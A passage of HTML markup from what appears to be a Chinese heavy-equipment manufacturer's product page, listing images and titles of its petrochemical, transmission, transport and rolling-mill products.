                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/shzb/202411/t20241128_446501.html" target="_blank">
                                        <img src="./cpyfw/shzb/202411/W020241128259181573222.jpg" alt="10009.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446501.html" target="_blank">
                                            <div class="overhide">二重装备制造的中石化普光天然气脱硫装置</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446501.html" target="_blank">
                                            <div class="overhide">二重装备制造的中石化普光天然气脱硫装置</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446501.html" target="_blank">
                                            <div class="overhide">二重装备制造的中石化普光天然气脱硫装置</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/shzb/202411/t20241128_446500.html" target="_blank">
                                        <img src="./cpyfw/shzb/202411/W020241128258877307312.jpg" alt="10010.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446500.html" target="_blank">
                                            <div class="overhide">二重装备制造的中低温变换炉</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446500.html" target="_blank">
                                            <div class="overhide">二重装备制造的中低温变换炉</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446500.html" target="_blank">
                                            <div class="overhide">二重装备制造的中低温变换炉</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                              </ul>
                            </div>
                            <script>
                              window.resizeTimeoutnewsList_style_04_1522332210361 = setTimeout(function () {
                                diyAutoHeight($("#newsList_style_04_1522332210361"));
                                window.resizeTimeoutnewsList_style_04_1522332210361 = null;
                              }, 350);
                            </script>
                          </div>
                        </div>
                      </div>
                    
                      <div class="tab_div">
                        <div
                          id="newsList_style_04_1522332210361"
                          class="view style_04 newsList wow opacityHide a2 bounceInRight lockHeightView animated"
                          data-wow-duration="1s"
                          data-wow-delay="0.25s"
                          data-wow-offset="0"
                          data-wow-iteration="1"
                          style="visibility: visible; animation-duration: 1s; animation-delay: 0.25s; animation-iteration-count: 1; animation-name: bounceInRight">
                          <div names="newsList" class="view_contents">
                            <!--新闻列表区域-->
                            <!--pageSet pagecurSet-->
                            <div class="boxNewsListStyle_4">
                              <ul id="boxNewsList" title='传动设备'>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/cdzb/202411/t20241128_446492.html" target="_blank">
                                        <img src="./cpyfw/cdzb/202411/W020241128251745311136.jpg" alt="10003.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446492.html" target="_blank">
                                            <div class="overhide">世界首套最大的三峡升船机齿条和螺母柱</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446492.html" target="_blank">
                                            <div class="overhide">世界首套最大的三峡升船机齿条和螺母柱</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446492.html" target="_blank">
                                            <div class="overhide">世界首套最大的三峡升船机齿条和螺母柱</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/cdzb/202411/t20241128_446491.html" target="_blank">
                                        <img src="./cpyfw/cdzb/202411/W020241128251374680890.jpg" alt="10004.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446491.html" target="_blank">
                                            <div class="overhide">二重装备制造的国内首台海洋升降齿轮箱及锁紧装置蜗轮减速机</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446491.html" target="_blank">
                                            <div class="overhide">二重装备制造的国内首台海洋升降齿轮箱及锁紧装置蜗轮减速机</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446491.html" target="_blank">
                                            <div class="overhide">二重装备制造的国内首台海洋升降齿轮箱及锁紧装置蜗轮减速机</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/cdzb/202411/t20241128_446490.html" target="_blank">
                                        <img src="./cpyfw/cdzb/202411/W020241128250750454032.jpg" alt="10005.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446490.html" target="_blank">
                                            <div class="overhide">二重装备为湘钢制造的大型十字万向接轴</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446490.html" target="_blank">
                                            <div class="overhide">二重装备为湘钢制造的大型十字万向接轴</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446490.html" target="_blank">
                                            <div class="overhide">二重装备为湘钢制造的大型十字万向接轴</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/cdzb/202411/t20241128_446489.html" target="_blank">
                                        <img src="./cpyfw/cdzb/202411/W020241128250505202145.jpg" alt="10006.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446489.html" target="_blank">
                                            <div class="overhide">二重装备研制的三峡升船机齿条</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446489.html" target="_blank">
                                            <div class="overhide">二重装备研制的三峡升船机齿条</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446489.html" target="_blank">
                                            <div class="overhide">二重装备研制的三峡升船机齿条</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/cdzb/202411/t20241128_446488.html" target="_blank">
                                        <img src="./cpyfw/cdzb/202411/W020241128250103353278.jpg" alt="10007.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446488.html" target="_blank">
                                            <div class="overhide">二重装备研制的海洋钻井平台蜗轮千斤顶减速机</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446488.html" target="_blank">
                                            <div class="overhide">二重装备研制的海洋钻井平台蜗轮千斤顶减速机</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446488.html" target="_blank">
                                            <div class="overhide">二重装备研制的海洋钻井平台蜗轮千斤顶减速机</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/cdzb/202411/t20241128_446485.html" target="_blank">
                                        <img src="./cpyfw/cdzb/202411/W020241128249693346653.jpg" alt="10008.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446485.html" target="_blank">
                                            <div class="overhide">二重装备制造的SWC型十字轴式万向接轴</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446485.html" target="_blank">
                                            <div class="overhide">二重装备制造的SWC型十字轴式万向接轴</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446485.html" target="_blank">
                                            <div class="overhide">二重装备制造的SWC型十字轴式万向接轴</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/cdzb/202411/t20241128_446484.html" target="_blank">
                                        <img src="./cpyfw/cdzb/202411/W020241128249398767165.jpg" alt="10009.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446484.html" target="_blank">
                                            <div class="overhide">二重装备制造的减速机</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446484.html" target="_blank">
                                            <div class="overhide">二重装备制造的减速机</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446484.html" target="_blank">
                                            <div class="overhide">二重装备制造的减速机</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/cdzb/202411/t20241128_446482.html" target="_blank">
                                        <img src="./cpyfw/cdzb/202411/W020241128249155848400.jpg" alt="10010.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446482.html" target="_blank">
                                            <div class="overhide">二重装备制造的645kW—2.5MW风力发电主轴</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446482.html" target="_blank">
                                            <div class="overhide">二重装备制造的645kW—2.5MW风力发电主轴</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446482.html" target="_blank">
                                            <div class="overhide">二重装备制造的645kW—2.5MW风力发电主轴</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                              </ul>
                            </div>
                            <script>
                              window.resizeTimeoutnewsList_style_04_1522332210361 = setTimeout(function () {
                                diyAutoHeight($("#newsList_style_04_1522332210361"));
                                window.resizeTimeoutnewsList_style_04_1522332210361 = null;
                              }, 350);
                            </script>
                          </div>
                        </div>
                      </div>
                    
                      <div class="tab_div">
                        <div
                          id="newsList_style_04_1522332210361"
                          class="view style_04 newsList wow opacityHide a2 bounceInRight lockHeightView animated"
                          data-wow-duration="1s"
                          data-wow-delay="0.25s"
                          data-wow-offset="0"
                          data-wow-iteration="1"
                          style="visibility: visible; animation-duration: 1s; animation-delay: 0.25s; animation-iteration-count: 1; animation-name: bounceInRight">
                          <div names="newsList" class="view_contents">
                            <!--新闻列表区域-->
                            <!--pageSet pagecurSet-->
                            <div class="boxNewsListStyle_4">
                              <ul id="boxNewsList" title='大型运输'>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxys/202411/t20241128_446476.html" target="_blank">
                                        <img src="./cpyfw/dxys/202411/W020241128245708006943.jpg" alt="10003.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446476.html" target="_blank">
                                            <div class="overhide">长江第一吊吊运现场</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446476.html" target="_blank">
                                            <div class="overhide">长江第一吊吊运现场</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446476.html" target="_blank">
                                            <div class="overhide">长江第一吊吊运现场</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxys/202411/t20241128_446473.html" target="_blank">
                                        <img src="./cpyfw/dxys/202411/W020241128245145477718.jpg" alt="10004.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446473.html" target="_blank">
                                            <div class="overhide">海外运输</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446473.html" target="_blank">
                                            <div class="overhide">海外运输</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446473.html" target="_blank">
                                            <div class="overhide">海外运输</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxys/202411/t20241128_446472.html" target="_blank">
                                        <img src="./cpyfw/dxys/202411/W020241128244789814775.jpg" alt="10005.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446472.html" target="_blank">
                                            <div class="overhide">核电运输</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446472.html" target="_blank">
                                            <div class="overhide">核电运输</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446472.html" target="_blank">
                                            <div class="overhide">核电运输</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxys/202411/t20241128_446470.html" target="_blank">
                                        <img src="./cpyfw/dxys/202411/W020241128244071987191.jpg" alt="10006.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446470.html" target="_blank">
                                            <div class="overhide">石化运输</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446470.html" target="_blank">
                                            <div class="overhide">石化运输</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446470.html" target="_blank">
                                            <div class="overhide">石化运输</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxys/202411/t20241128_446469.html" target="_blank">
                                        <img src="./cpyfw/dxys/202411/W020241128243752133164.jpg" alt="10007.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446469.html" target="_blank">
                                            <div class="overhide">电站运输</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446469.html" target="_blank">
                                            <div class="overhide">电站运输</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446469.html" target="_blank">
                                            <div class="overhide">电站运输</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxys/202411/t20241128_446468.html" target="_blank">
                                        <img src="./cpyfw/dxys/202411/W020241128243411686891.jpg" alt="10008.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446468.html" target="_blank">
                                            <div class="overhide">叶片运输</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446468.html" target="_blank">
                                            <div class="overhide">叶片运输</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446468.html" target="_blank">
                                            <div class="overhide">叶片运输</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxys/202411/t20241128_446467.html" target="_blank">
                                        <img src="./cpyfw/dxys/202411/W020241128243083593118.jpg" alt="10006.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446467.html" target="_blank">
                                            <div class="overhide">轧机运输</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446467.html" target="_blank">
                                            <div class="overhide">轧机运输</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446467.html" target="_blank">
                                            <div class="overhide">轧机运输</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxys/202411/t20241128_446466.html" target="_blank">
                                        <img src="./cpyfw/dxys/202411/W020241128242724801903.jpg" alt="10010.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446466.html" target="_blank">
                                            <div class="overhide">水上运输</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446466.html" target="_blank">
                                            <div class="overhide">水上运输</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446466.html" target="_blank">
                                            <div class="overhide">水上运输</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                              </ul>
                            </div>
                            <script>
                              window.resizeTimeoutnewsList_style_04_1522332210361 = setTimeout(function () {
                                diyAutoHeight($("#newsList_style_04_1522332210361"));
                                window.resizeTimeoutnewsList_style_04_1522332210361 = null;
                              }, 350);
                            </script>
                          </div>
                        </div>
                      </div>
                    
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div
          id="newsList_style_04_1522309620892"
          class="view style_04 newsList wow opacityHide a2 flipInY lockHeightView animated"
          data-wow-duration="1s"
          data-wow-delay="0.55s"
          data-wow-offset="0"
          data-wow-iteration="1"
          style="visibility: visible; animation-duration: 1s; animation-delay: 0.55s; animation-iteration-count: 1; animation-name: flipInY">
          <div names="newsList" class="view_contents">
            <div class="boxNewsListStyle_4">
              <ul id="boxNewsList">
                
                  
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446433.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/yjzb/202411/W020241128221054160086.jpg" alt="Metallurgical-equipment-01-S.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446433.html" target="_blank">
                                <div class="overhide">2450mm专用钛板轧机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446433.html" target="_blank">
                                <div class="overhide">2450mm专用钛板轧机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446433.html" target="_blank">
                                <div class="overhide">2450mm专用钛板轧机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446443.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/yjzb/202411/W020241128223284215066.jpg" alt="20180403121319736.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446443.html" target="_blank">
                                <div class="overhide">二重装备制造的广东高明酸洗平整机组</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446443.html" target="_blank">
                                <div class="overhide">二重装备制造的广东高明酸洗平整机组</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446443.html" target="_blank">
                                <div class="overhide">二重装备制造的广东高明酸洗平整机组</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446431.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/yjzb/202411/W020241128220645952552.jpg" alt="20180412154753330.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446431.html" target="_blank">
                                <div class="overhide">二重装备为山东瑞丰制造的1420mm冷轧机生产线，彰显了二重装备成台、成线总包能力</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446431.html" target="_blank">
                                <div class="overhide">二重装备为山东瑞丰制造的1420mm冷轧机生产线，彰显了二重装备成台、成线总包能力</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446431.html" target="_blank">
                                <div class="overhide">二重装备为山东瑞丰制造的1420mm冷轧机生产线，彰显了二重装备成台、成线总包能力</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446430.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/yjzb/202411/W020241128220216024600.jpg" alt="2018040910294055.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446430.html" target="_blank">
                                <div class="overhide">二重装备制造的燕钢1780mm热连轧机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446430.html" target="_blank">
                                <div class="overhide">二重装备制造的燕钢1780mm热连轧机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446430.html" target="_blank">
                                <div class="overhide">二重装备制造的燕钢1780mm热连轧机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446441.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/yjzb/202411/W020241128222676253536.jpg" alt="2018040312134441.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446441.html" target="_blank">
                                <div class="overhide">二重装备制造的韩国4300mm精轧机和立辊轧机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446441.html" target="_blank">
                                <div class="overhide">二重装备制造的韩国4300mm精轧机和立辊轧机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446441.html" target="_blank">
                                <div class="overhide">二重装备制造的韩国4300mm精轧机和立辊轧机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446429.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/yjzb/202411/W020241128219761145362.jpg" alt="20180409103003785.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446429.html" target="_blank">
                                <div class="overhide">二重装备制造的重钢4100mm厚板轧机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446429.html" target="_blank">
                                <div class="overhide">二重装备制造的重钢4100mm厚板轧机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446429.html" target="_blank">
                                <div class="overhide">二重装备制造的重钢4100mm厚板轧机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446415.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/yjzb/202411/W020241128219393324816.jpg" alt="20180409102827134.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446415.html" target="_blank">
                                <div class="overhide">二重装备制造的中国第一套出口欧洲的波兰2250mm热连轧机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446415.html" target="_blank">
                                <div class="overhide">二重装备制造的中国第一套出口欧洲的波兰2250mm热连轧机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446415.html" target="_blank">
                                <div class="overhide">二重装备制造的中国第一套出口欧洲的波兰2250mm热连轧机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446413.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/yjzb/202411/W020241128218980220915.jpg" alt="20180409102646653.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446413.html" target="_blank">
                                <div class="overhide">中国第一台5000mm宽厚板轧机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446413.html" target="_blank">
                                <div class="overhide">中国第一台5000mm宽厚板轧机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446413.html" target="_blank">
                                <div class="overhide">中国第一台5000mm宽厚板轧机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
